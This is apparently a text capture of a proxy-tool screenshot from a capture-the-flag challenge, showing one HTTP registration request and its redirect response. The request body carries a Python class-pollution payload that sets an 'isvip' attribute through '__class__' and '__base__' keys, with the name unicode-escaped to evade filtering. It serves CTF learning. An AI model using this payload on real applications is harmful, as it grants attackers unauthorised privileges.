 请求
美化 Raw Hex \n
2 Host:
8888-67e7794a-6273-4248-a04d-cd8f6da537e0.challenge.ctfplus.
cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:149.0) Gecko/20100101 Firefox/149.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,zh-HK;q=0.7,en-US;q=0.6,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://8888-67e7794a-6273-4248-a04d-cd8f6da537e0.challenge.c
tfplus.cn/register
8 Content-Type: application/json
9 Content-Length: 145
10 Origin:
http://8888-67e7794a-6273-4248-a04d-cd8f6da537e0.challenge.c
tfplus.cn
11 Connection: keep-alive
12 Priority: u=0
13
14 {
15 "username":"vip1",
16 "password":"p123",
17 "__class__":{
18 "__base__":{
19 "\u0069\u0073\u0076\u0069\u0070":true
20 }
21 }
22 }
响应
美化 Raw Hex 页面渲染 \n
Redirecting...
You should be redirected automatically to target URL: /login. If
not click the link.